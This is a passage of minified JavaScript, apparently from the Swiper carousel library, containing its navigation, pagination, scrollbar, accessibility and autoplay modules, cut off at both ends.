Vs().getComputedStyle(e,null).getPropertyValue(t)}function tr(e){let t,n=e;if(n){for(t=0;null!==(n=n.previousSibling);)1===n.nodeType&&(t+=1);return t}}function nr(e,t){const n=[];let s=e.parentElement;for(;s;)t?s.matches(t)&&n.push(s):n.push(s),s=s.parentElement;return n}function sr(e,t){t&&e.addEventListener("transitionend",function n(s){s.target===e&&(t.call(e,s),e.removeEventListener("transitionend",n))})}function rr(e,t,n){const s=Vs();return n?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function ar(e){return(Array.isArray(e)?e:[e]).filter(e=>!!e)}function or(e,t){void 0===t&&(t=""),"undefined"!=typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}function ir(e,t,n,s){return e.params.createElements&&Object.keys(s).forEach(r=>{if(!n[r]&&!0===n.auto){let a=Xs(e.el,`.${s[r]}`)[0];a||(a=Qs("div",s[r]),a.className=s[r],e.el.append(a)),n[r]=a,t[r]=a}}),n}function lr(e){let{swiper:t,extendParams:n,on:s,emit:r}=e;function a(e){let n;return e&&"string"==typeof e&&t.isElement&&(n=t.el.querySelector(e)||t.hostEl.querySelector(e),n)?n:(e&&("string"==typeof e&&(n=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"==typeof e&&n&&n.length>1&&1===t.el.querySelectorAll(e).length?n=t.el.querySelector(e):n&&1===n.length&&(n=n[0])),e&&!n?e:n)}function o(e,n){const s=t.params.navigation;(e=ar(e)).forEach(e=>{e&&(e.classList[n?"add":"remove"](...s.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=n),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](s.lockClass))})}function i(){const{nextEl:e,prevEl:n}=t.navigation;if(t.params.loop)return o(n,!1),void o(e,!1);o(n,t.isBeginning&&!t.params.rewind),o(e,t.isEnd&&!t.params.rewind)}function l(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),r("navigationPrev"))}function c(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),r("navigationNext"))}function d(){const e=t.params.navigation;if(t.params.navigation=ir(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let n=a(e.nextEl),s=a(e.prevEl);Object.assign(t.navigation,{nextEl:n,prevEl:s}),n=ar(n),s=ar(s);const r=(n,s)=>{n&&n.addEventListener("click","next"===s?c:l),!t.enabled&&n&&n.classList.add(...e.lockClass.split(" "))};n.forEach(e=>r(e,"next")),s.forEach(e=>r(e,"prev"))}function u(){let{nextEl:e,prevEl:n}=t.navigation;e=ar(e),n=ar(n);const s=(e,n)=>{e.removeEventListener("click","next"===n?c:l),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach(e=>s(e,"next")),n.forEach(e=>s(e,"prev"))}n({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},s("init",()=>{!1===t.params.navigation.enabled?p():(d(),i())}),s("toEdge fromEdge lock unlock",()=>{i()}),s("destroy",()=>{u()}),s("enable disable",()=>{let{nextEl:e,prevEl:n}=t.navigation;e=ar(e),n=ar(n),t.enabled?i():[...e,...n].filter(e=>!!e).forEach(e=>e.classList.add(t.params.navigation.lockClass))}),s("click",(e,n)=>{let{nextEl:s,prevEl:a}=t.navigation;s=ar(s),a=ar(a);const o=n.target;let i=a.includes(o)||s.includes(o);if(t.isElement&&!i){const e=n.path||n.composedPath&&n.composedPath();e&&(i=e.find(e=>s.includes(e)||a.includes(e)))}if(t.params.navigation.hideOnClick&&!i){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===o||t.pagination.el.contains(o)))return;let e;s.length?e=s[0].classList.contains(t.params.navigation.hiddenClass):a.length&&(e=a[0].classList.contains(t.params.navigation.hiddenClass)),r(!0===e?"navigationShow":"navigationHide"),[...s,...a].filter(e=>!!e).forEach(e=>e.classList.toggle(t.params.navigation.hiddenClass))}});const p=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),d(),i()},disable:p,update:i,init:d,destroy:u})}function cr(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!+\/()[\]])/g,"\\$1").replace(/ /g,".")}`}function dr(e){let{swiper:t,extendParams:n,on:s,emit:r}=e;const a="swiper-pagination";let o;n({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${a}-bullet`,bulletActiveClass:`${a}-bullet-active`,modifierClass:`${a}-`,currentClass:`${a}-current`,totalClass:`${a}-total`,hiddenClass:`${a}-hidden`,progressbarFillClass:`${a}-progressbar-fill`,progressbarOppositeClass:`${a}-progressbar-opposite`,clickableClass:`${a}-clickable`,lockClass:`${a}-lock`,horizontalClass:`${a}-horizontal`,verticalClass:`${a}-vertical`,paginationDisabledClass:`${a}-disabled`}}),t.pagination={el:null,bullets:[]};let i=0;function l(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function c(e,n){const{bulletActiveClass:s}=t.params.pagination;e&&(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${s}-${n}`),(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&e.classList.add(`${s}-${n}-${n}`))}function d(e){const n=e.target.closest(cr(t.params.pagination.bulletClass));if(!n)return;e.preventDefault();const s=tr(n)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===s)return;const e=(r=t.realIndex,a=s,o=t.slides.length,(a%=o)===1+(r%=o)?"next":a===r-1?"previous":void 0);"next"===e?t.slideNext():"previous"===e?t.slidePrev():t.slideToLoop(s)}else t.slideTo(s);var r,a,o}function u(){const e=t.rtl,n=t.params.pagination;if(l())return;let s,a,d=t.pagination.el;d=ar(d);const u=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,p=t.params.loop?Math.ceil(u/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(a=t.previousRealIndex||0,s=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):void 0!==t.snapIndex?(s=t.snapIndex,a=t.previousSnapIndex):(a=t.previousIndex||0,s=t.activeIndex||0),"bullets"===n.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const r=t.pagination.bullets;let l,u,p;if(n.dynamicBullets&&(o=rr(r[0],t.isHorizontal()?"width":"height",!0),d.forEach(e=>{e.style[t.isHorizontal()?"width":"height"]=o*(n.dynamicMainBullets+4)+"px"}),n.dynamicMainBullets>1&&void 0!==a&&(i+=s-(a||0),i>n.dynamicMainBullets-1?i=n.dynamicMainBullets-1:i<0&&(i=0)),l=Math.max(s-i,0),u=l+(Math.min(r.length,n.dynamicMainBullets)-1),p=(u+l)/2),r.forEach(e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>`${n.bulletActiveClass}${e}`)].map(e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e).flat();e.classList.remove(...t)}),d.length>1)r.forEach(e=>{const r=tr(e);r===s?e.classList.add(...n.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),n.dynamicBullets&&(r>=l&&r<=u&&e.classList.add(...`${n.bulletActiveClass}-main`.split(" ")),r===l&&c(e,"prev"),r===u&&c(e,"next"))});else{const e=r[s];if(e&&e.classList.add(...n.bulletActiveClass.split(" ")),t.isElement&&r.forEach((e,t)=>{e.setAttribute("part",t===s?"bullet-active":"bullet")}),n.dynamicBullets){const e=r[l],t=r[u];for(let e=l;e<=u;e+=1)r[e]&&r[e].classList.add(...`${n.bulletActiveClass}-main`.split(" "));c(e,"prev"),c(t,"next")}}if(n.dynamicBullets){const s=Math.min(r.length,n.dynamicMainBullets+4),a=(o*s-o)/2-p*o,i=e?"right":"left";r.forEach(e=>{e.style[t.isHorizontal()?i:"top"]=`${a}px`})}}d.forEach((e,a)=>{if("fraction"===n.type&&(e.querySelectorAll(cr(n.currentClass)).forEach(e=>{e.textContent=n.formatFractionCurrent(s+1)}),e.querySelectorAll(cr(n.totalClass)).forEach(e=>{e.textContent=n.formatFractionTotal(p)})),"progressbar"===n.type){let r;r=n.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const a=(s+1)/p;let o=1,i=1;"horizontal"===r?o=a:i=a,e.querySelectorAll(cr(n.progressbarFillClass)).forEach(e=>{e.style.transform=`translate3d(0,0,0) scaleX(${o}) scaleY(${i})`,e.style.transitionDuration=`${t.params.speed}ms`})}"custom"===n.type&&n.renderCustom?(or(e,n.renderCustom(t,s+1,p)),0===a&&r("paginationRender",e)):(0===a&&r("paginationRender",e),r("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](n.lockClass)})}function p(){const e=t.params.pagination;if(l())return;const n=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let s=t.pagination.el;s=ar(s);let a="";if("bullets"===e.type){let s=t.params.loop?Math.ceil(n/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&s>n&&(s=n);for(let n=0;n<s;n+=1)e.renderBullet?a+=e.renderBullet.call(t,n,e.bulletClass):a+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],s.forEach(n=>{"custom"!==e.type&&or(n,a||""),"bullets"===e.type&&t.pagination.bullets.push(...n.querySelectorAll(cr(e.bulletClass)))}),"custom"!==e.type&&r("paginationRender",s[0])}function m(){t.params.pagination=ir(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let n;"string"==typeof e.el&&t.isElement&&(n=t.el.querySelector(e.el)),n||"string"!=typeof e.el||(n=[...document.querySelectorAll(e.el)]),n||(n=e.el),n&&0!==n.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&Array.isArray(n)&&n.length>1&&(n=[...t.el.querySelectorAll(e.el)],n.length>1&&(n=n.find(e=>nr(e,".swiper")[0]===t.el))),Array.isArray(n)&&1===n.length&&(n=n[0]),Object.assign(t.pagination,{el:n}),n=ar(n),n.forEach(n=>{"bullets"===e.type&&e.clickable&&n.classList.add(...(e.clickableClass||"").split(" ")),n.classList.add(e.modifierClass+e.type),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(n.classList.add(`${e.modifierClass}${e.type}-dynamic`),i=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.classList.add(e.progressbarOppositeClass),e.clickable&&n.addEventListener("click",d),t.enabled||n.classList.add(e.lockClass)}))}function g(){const e=t.params.pagination;if(l())return;let n=t.pagination.el;n&&(n=ar(n),n.forEach(n=>{n.classList.remove(e.hiddenClass),n.classList.remove(e.modifierClass+e.type),n.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(n.classList.remove(...(e.clickableClass||"").split(" ")),n.removeEventListener("click",d))})),t.pagination.bullets&&t.pagination.bullets.forEach(t=>t.classList.remove(...e.bulletActiveClass.split(" ")))}s("changeDirection",()=>{if(!t.pagination||!t.pagination.el)return;const e=t.params.pagination;let{el:n}=t.pagination;n=ar(n),n.forEach(n=>{n.classList.remove(e.horizontalClass,e.verticalClass),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)})}),s("init",()=>{!1===t.params.pagination.enabled?f():(m(),p(),u())}),s("activeIndexChange",()=>{void 0===t.snapIndex&&u()}),s("snapIndexChange",()=>{u()}),s("snapGridLengthChange",()=>{p(),u()}),s("destroy",()=>{g()}),s("enable disable",()=>{let{el:e}=t.pagination;e&&(e=ar(e),e.forEach(e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass)))}),s("lock unlock",()=>{u()}),s("click",(e,n)=>{const s=n.target,a=ar(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&a&&a.length>0&&!s.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&s===t.navigation.nextEl||t.navigation.prevEl&&s===t.navigation.prevEl))return;const e=a[0].classList.contains(t.params.pagination.hiddenClass);r(!0===e?"paginationShow":"paginationHide"),a.forEach(e=>e.classList.toggle(t.params.pagination.hiddenClass))}});const f=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=ar(e),e.forEach(e=>e.classList.add(t.params.pagination.paginationDisabledClass))),g()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=ar(e),e.forEach(e=>e.classList.remove(t.params.pagination.paginationDisabledClass))),m(),p(),u()},disable:f,render:p,update:u,init:m,destroy:g})}function ur(e){let{swiper:t,extendParams:n,on:s,emit:r}=e;const a=Bs();let o,i,l,c,d=!1,u=null,p=null;function m(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e,rtlTranslate:n}=t,{dragEl:s,el:r}=e,a=t.params.scrollbar,o=t.params.loop?t.progressLoop:t.progress;let c=i,d=(l-i)*o;n?(d=-d,d>0?(c=i-d,d=0):-d+i>l&&(c=l+d)):d<0?(c=i+d,d=0):d+i>l&&(c=l-d),t.isHorizontal()?(s.style.transform=`translate3d(${d}px, 0, 0)`,s.style.width=`${c}px`):(s.style.transform=`translate3d(0px, ${d}px, 0)`,s.style.height=`${c}px`),a.hide&&(clearTimeout(u),r.style.opacity=1,u=setTimeout(()=>{r.style.opacity=0,r.style.transitionDuration="400ms"},1e3))}function g(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e}=t,{dragEl:n,el:s}=e;n.style.width="",n.style.height="",l=t.isHorizontal()?s.offsetWidth:s.offsetHeight,c=t.size/(t.virtualSize+t.params.slidesOffsetBefore-(t.params.centeredSlides?t.snapGrid[0]:0)),i="auto"===t.params.scrollbar.dragSize?l*c:parseInt(t.params.scrollbar.dragSize,10),t.isHorizontal()?n.style.width=`${i}px`:n.style.height=`${i}px`,s.style.display=c>=1?"none":"",t.params.scrollbar.hide&&(s.style.opacity=0),t.params.watchOverflow&&t.enabled&&e.el.classList[t.isLocked?"add":"remove"](t.params.scrollbar.lockClass)}function f(e){return t.isHorizontal()?e.clientX:e.clientY}function v(e){const{scrollbar:n,rtlTranslate:s}=t,{el:r}=n;let a;a=(f(e)-function(e){const t=Vs(),n=Bs(),s=e.getBoundingClientRect(),r=n.body,a=e.clientTop||r.clientTop||0,o=e.clientLeft||r.clientLeft||0,i=e===t?t.scrollY:e.scrollTop,l=e===t?t.scrollX:e.scrollLeft;return{top:s.top+i-a,left:s.left+l-o}}(r)[t.isHorizontal()?"left":"top"]-(null!==o?o:i/2))/(l-i),a=Math.max(Math.min(a,1),0),s&&(a=1-a);const c=t.minTranslate()+(t.maxTranslate()-t.minTranslate())*a;t.updateProgress(c),t.setTranslate(c),t.updateActiveIndex(),t.updateSlidesClasses()}function h(e){const n=t.params.scrollbar,{scrollbar:s,wrapperEl:a}=t,{el:i,dragEl:l}=s;d=!0,o=e.target===l?f(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.style.transitionDuration="100ms",l.style.transitionDuration="100ms",v(e),clearTimeout(p),i.style.transitionDuration="0ms",n.hide&&(i.style.opacity=1),t.params.cssMode&&(t.wrapperEl.style["scroll-snap-type"]="none"),r("scrollbarDragStart",e)}function y(e){const{scrollbar:n,wrapperEl:s}=t,{el:a,dragEl:o}=n;d&&(e.preventDefault&&e.cancelable?e.preventDefault():e.returnValue=!1,v(e),s.style.transitionDuration="0ms",a.style.transitionDuration="0ms",o.style.transitionDuration="0ms",r("scrollbarDragMove",e))}function b(e){const n=t.params.scrollbar,{scrollbar:s,wrapperEl:a}=t,{el:o}=s;d&&(d=!1,t.params.cssMode&&(t.wrapperEl.style["scroll-snap-type"]="",a.style.transitionDuration=""),n.hide&&(clearTimeout(p),p=Gs(()=>{o.style.opacity=0,o.style.transitionDuration="400ms"},1e3)),r("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())}function w(e){const{scrollbar:n,params:s}=t,r=n.el;if(!r)return;const o=r,i=!!s.passiveListeners&&{passive:!1,capture:!1},l=!!s.passiveListeners&&{passive:!0,capture:!1};if(!o)return;const c="on"===e?"addEventListener":"removeEventListener";o[c]("pointerdown",h,i),a[c]("pointermove",y,i),a[c]("pointerup",b,l)}function _(){const{scrollbar:e,el:n}=t;t.params.scrollbar=ir(t,t.originalParams.scrollbar,t.params.scrollbar,{el:"swiper-scrollbar"});const s=t.params.scrollbar;if(!s.el)return;let r,o;if("string"==typeof s.el&&t.isElement&&(r=t.el.querySelector(s.el)),r||"string"!=typeof s.el)r||(r=s.el);else if(r=a.querySelectorAll(s.el),!r.length)return;t.params.uniqueNavElements&&"string"==typeof s.el&&r.length>1&&1===n.querySelectorAll(s.el).length&&(r=n.querySelector(s.el)),r.length>0&&(r=r[0]),r.classList.add(t.isHorizontal()?s.horizontalClass:s.verticalClass),r&&(o=r.querySelector(cr(t.params.scrollbar.dragClass)),o||(o=Qs("div",t.params.scrollbar.dragClass),r.append(o))),Object.assign(e,{el:r,dragEl:o}),s.draggable&&t.params.scrollbar.el&&t.scrollbar.el&&w("on"),r&&r.classList[t.enabled?"remove":"add"](...Hs(t.params.scrollbar.lockClass))}function x(){const e=t.params.scrollbar,n=t.scrollbar.el;n&&n.classList.remove(...Hs(t.isHorizontal()?e.horizontalClass:e.verticalClass)),t.params.scrollbar.el&&t.scrollbar.el&&w("off")}n({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),t.scrollbar={el:null,dragEl:null},s("changeDirection",()=>{if(!t.scrollbar||!t.scrollbar.el)return;const e=t.params.scrollbar;let{el:n}=t.scrollbar;n=ar(n),n.forEach(n=>{n.classList.remove(e.horizontalClass,e.verticalClass),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)})}),s("init",()=>{!1===t.params.scrollbar.enabled?S():(_(),g(),m())}),s("update resize observerUpdate lock unlock changeDirection",()=>{g()}),s("setTranslate",()=>{m()}),s("setTransition",(e,n)=>{!function(e){t.params.scrollbar.el&&t.scrollbar.el&&(t.scrollbar.dragEl.style.transitionDuration=`${e}ms`)}(n)}),s("enable disable",()=>{const{el:e}=t.scrollbar;e&&e.classList[t.enabled?"remove":"add"](...Hs(t.params.scrollbar.lockClass))}),s("destroy",()=>{x()});const S=()=>{t.el.classList.add(...Hs(t.params.scrollbar.scrollbarDisabledClass)),t.scrollbar.el&&t.scrollbar.el.classList.add(...Hs(t.params.scrollbar.scrollbarDisabledClass)),x()};Object.assign(t.scrollbar,{enable:()=>{t.el.classList.remove(...Hs(t.params.scrollbar.scrollbarDisabledClass)),t.scrollbar.el&&t.scrollbar.el.classList.remove(...Hs(t.params.scrollbar.scrollbarDisabledClass)),_(),g(),m()},disable:S,updateSize:g,setTranslate:m,init:_,destroy:x})}function pr(e){let{swiper:t,extendParams:n,on:s}=e;n({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),t.a11y={clicked:!1};let r,a,o=null,i=(new Date).getTime();function l(e){const t=o;0!==t.length&&or(t,e)}function c(e){(e=ar(e)).forEach(e=>{e.setAttribute("tabIndex","0")})}function d(e){(e=ar(e)).forEach(e=>{e.setAttribute("tabIndex","-1")})}function u(e,t){(e=ar(e)).forEach(e=>{e.setAttribute("role",t)})}function p(e,t){(e=ar(e)).forEach(e=>{e.setAttribute("aria-roledescription",t)})}function m(e,t){(e=ar(e)).forEach(e=>{e.setAttribute("aria-label",t)})}function g(e){(e=ar(e)).forEach(e=>{e.setAttribute("aria-disabled",!0)})}function f(e){(e=ar(e)).forEach(e=>{e.setAttribute("aria-disabled",!1)})}function v(e){if(13!==e.keyCode&&32!==e.keyCode)return;const n=t.params.a11y,s=e.target;if(!t.pagination||!t.pagination.el||s!==t.pagination.el&&!t.pagination.el.contains(e.target)||e.target.matches(cr(t.params.pagination.bulletClass))){if(t.navigation&&t.navigation.prevEl&&t.navigation.nextEl){const e=ar(t.navigation.prevEl);ar(t.navigation.nextEl).includes(s)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?l(n.lastSlideMessage):l(n.nextSlideMessage)),e.includes(s)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?l(n.firstSlideMessage):l(n.prevSlideMessage))}t.pagination&&s.matches(cr(t.params.pagination.bulletClass))&&s.click()}}function h(){return t.pagination&&t.pagination.bullets&&t.pagination.bullets.length}function y(){return h()&&t.params.pagination.clickable}const b=(e,t,n)=>{c(e),"BUTTON"!==e.tagName&&(u(e,"button"),e.addEventListener("keydown",v)),m(e,n),function(e,t){(e=ar(e)).forEach(e=>{e.setAttribute("aria-controls",t)})}(e,t)},w=e=>{a&&a!==e.target&&!a.contains(e.target)&&(r=!0),t.a11y.clicked=!0},_=()=>{r=!1,requestAnimationFrame(()=>{requestAnimationFrame(()=>{t.destroyed||(t.a11y.clicked=!1)})})},x=e=>{i=(new Date).getTime()},S=e=>{if(t.a11y.clicked||!t.params.a11y.scrollOnFocus)return;if((new Date).getTime()-i<100)return;const n=e.target.closest(`.${t.params.slideClass}, swiper-slide`);if(!n||!t.slides.includes(n))return;a=n;const s=t.slides.indexOf(n)===t.activeIndex,o=t.params.watchSlidesProgress&&t.visibleSlides&&t.visibleSlides.includes(n);s||o||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(t.isHorizontal()?t.el.scrollLeft=0:t.el.scrollTop=0,requestAnimationFrame(()=>{r||(t.params.loop?t.slideToLoop(t.getSlideIndexWhenGrid(parseInt(n.getAttribute("data-swiper-slide-index"))),0):t.slideTo(t.getSlideIndexWhenGrid(t.slides.indexOf(n)),0),r=!1)}))},C=()=>{const e=t.params.a11y;e.itemRoleDescriptionMessage&&p(t.slides,e.itemRoleDescriptionMessage),e.slideRole&&u(t.slides,e.slideRole);const n=t.slides.length;e.slideLabelMessage&&t.slides.forEach((s,r)=>{const a=t.params.loop?parseInt(s.getAttribute("data-swiper-slide-index"),10):r;m(s,e.slideLabelMessage.replace(/\{\{index\}\}/,a+1).replace(/\{\{slidesLength\}\}/,n))})},E=()=>{const e=t.params.a11y;t.el.append(o);const n=t.el;e.containerRoleDescriptionMessage&&p(n,e.containerRoleDescriptionMessage),e.containerMessage&&m(n,e.containerMessage),e.containerRole&&u(n,e.containerRole);const s=t.wrapperEl,r=e.id||s.getAttribute("id")||`swiper-wrapper-${a=16,void 0===a&&(a=16),"x".repeat(a).replace(/x/g,()=>Math.round(16*Math.random()).toString(16))}`;var a;const i=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";var l;l=r,ar(s).forEach(e=>{e.setAttribute("id",l)}),function(e,t){(e=ar(e)).forEach(e=>{e.setAttribute("aria-live",t)})}(s,i),C();let{nextEl:c,prevEl:d}=t.navigation?t.navigation:{};if(c=ar(c),d=ar(d),c&&c.forEach(t=>b(t,r,e.nextSlideMessage)),d&&d.forEach(t=>b(t,r,e.prevSlideMessage)),y()){ar(t.pagination.el).forEach(e=>{e.addEventListener("keydown",v)})}Bs().addEventListener("visibilitychange",x),t.el.addEventListener("focus",S,!0),t.el.addEventListener("focus",S,!0),t.el.addEventListener("pointerdown",w,!0),t.el.addEventListener("pointerup",_,!0)};s("beforeInit",()=>{o=Qs("span",t.params.a11y.notificationClass),o.setAttribute("aria-live","assertive"),o.setAttribute("aria-atomic","true")}),s("afterInit",()=>{t.params.a11y.enabled&&E()}),s("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{t.params.a11y.enabled&&C()}),s("fromEdge toEdge afterInit lock unlock",()=>{t.params.a11y.enabled&&function(){if(t.params.loop||t.params.rewind||!t.navigation)return;const{nextEl:e,prevEl:n}=t.navigation;n&&(t.isBeginning?(g(n),d(n)):(f(n),c(n))),e&&(t.isEnd?(g(e),d(e)):(f(e),c(e)))}()}),s("paginationUpdate",()=>{t.params.a11y.enabled&&function(){const e=t.params.a11y;h()&&t.pagination.bullets.forEach(n=>{t.params.pagination.clickable&&(c(n),t.params.pagination.renderBullet||(u(n,"button"),m(n,e.paginationBulletMessage.replace(/\{\{index\}\}/,tr(n)+1)))),n.matches(cr(t.params.pagination.bulletActiveClass))?n.setAttribute("aria-current","true"):n.removeAttribute("aria-current")})}()}),s("destroy",()=>{t.params.a11y.enabled&&function(){o&&o.remove();let{nextEl:e,prevEl:n}=t.navigation?t.navigation:{};e=ar(e),n=ar(n),e&&e.forEach(e=>e.removeEventListener("keydown",v)),n&&n.forEach(e=>e.removeEventListener("keydown",v)),y()&&ar(t.pagination.el).forEach(e=>{e.removeEventListener("keydown",v)});Bs().removeEventListener("visibilitychange",x),t.el&&"string"!=typeof t.el&&(t.el.removeEventListener("focus",S,!0),t.el.removeEventListener("pointerdown",w,!0),t.el.removeEventListener("pointerup",_,!0))}()})}function mr(e){let t,n,{swiper:s,extendParams:r,on:a,emit:o,params:i}=e;s.autoplay={running:!1,paused:!1,timeLeft:0},r({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let l,c,d,u,p,m,g,f,v=i&&i.autoplay?i.autoplay.delay:3e3,h=i&&i.autoplay?i.autoplay.delay:3e3,y=(new Date).getTime();function b(e){s&&!s.destroyed&&s.wrapperEl&&e.target===s.wrapperEl&&(s.wrapperEl.removeEventListener("transitionend",b),f||e.detail&&e.detail.bySwiperTouchMove||E())}const w=()=>{if(s.destroyed||!s.autoplay.running)return;s.autoplay.paused?c=!0:c&&(h=l,c=!1);const e=s.autoplay.paused?l:y+h-(new Date).getTime();s.autoplay.timeLeft=e,o("autoplayTimeLeft",e,e/v),n=requestAnimationFrame(()=>{w()})},_=e=>{if(s.destroyed||!s.autoplay.running)return;cancelAnimationFrame(n),w();let r=void 0===e?s.params.autoplay.delay:e;v=s.params.autoplay.delay,h=s.params.autoplay.delay;const a=(()=>{let e;if(e=s.virtual&&s.params.virtual.enabled?s.slides.find(e=>e.classList.contains("swiper-slide-active")):s.slides[s.activeIndex],!e)return;return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(a)&&a>0&&void 0===e&&(r=a,v=a,h=a),l=r;const i=s.params.speed,c=()=>{s&&!s.destroyed&&(s.params.autoplay.reverseDirection?!s.isBeginning||s.params.loop||s.params.rewind?(s.slidePrev(i,!0,!0),o("autoplay")):s.params.autoplay.stopOnLastSlide||(s.slideTo(s.slides.length-1,i,!0,!0),o("autoplay")):!s.isEnd||s.params.loop||s.params.rewind?(s.slideNext(i,!0,!0),o("autoplay")):s.params.autoplay.stopOnLastSlide||(s.slideTo(0,i,!0,!0),o("autoplay")),s.params.cssMode&&(y=(new Date).getTime(),requestAnimationFrame(()=>{_()})))};return r>0?(clearTimeout(t),t=setTimeout(()=>{c()},r)):requestAnimationFrame(()=>{c()}),r},x=()=>{y=(new Date).getTime(),s.autoplay.running=!0,_(),o("autoplayStart")},S=()=>{s.autoplay.running=!1,clearTimeout(t),cancelAnimationFrame(n),o("autoplayStop")},C=(e,n)=>{if(s.destroyed||!s.autoplay.running)return;clearTimeout(t),e||(g=!0);const r=()=>{o("autoplayPause"),s.params.autoplay.waitForTransition?s.wrapperEl.addEventListener("transitionend",b):E()};if(s.autoplay.paused=!0,n)return m&&(l=s.params.autoplay.delay),m=!1,void r();const a=l||s.params.autoplay.delay;l=a-((new Date).getTime()-y),s.isEnd&&l<0&&!s.params.loop||(l<0&&(l=0),r())},E=()=>{s.isEnd&&l<0&&!s.params.loop||s.destroyed||!s.autoplay.running||(y=(new 